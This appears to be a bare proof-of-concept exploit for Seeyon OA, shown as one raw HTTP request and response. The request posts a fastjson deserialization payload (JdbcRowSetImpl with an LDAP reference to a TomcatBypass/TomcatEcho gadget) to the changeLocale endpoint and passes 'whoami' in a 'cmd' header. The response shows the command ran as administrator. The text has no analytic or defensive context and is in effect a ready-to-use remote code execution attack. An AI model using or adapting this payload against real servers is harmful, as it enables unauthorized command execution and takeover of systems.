 POST /seeyon/main.do?method=changeLocale HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: JSESSIONID=FCFD7B30AE3111E87061CCE567347BD9; loginPageURL=""; login_locale=zh_CN
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
cmd: whoami
Content-Length: 223
Content-Type: application/x-www-form-urlencoded
_json_params={"v47":{"@type":"java.lang.Class","val":"com.sun.rowset.JdbcRowSetImpl"},"xxx":{"@type":"com.s
un.rowset.JdbcRowSetImpl","dataSourceName":"ldap:// /TomcatBypass/TomcatEcho","auto
Commit":true}}
HTTP/1.1 200 OK
Date: Thu, 01 Jul 2021 07:22:58 GMT
Connection: close
Server: SY8045
Content-Length: 24
ecs-8c2f\administrator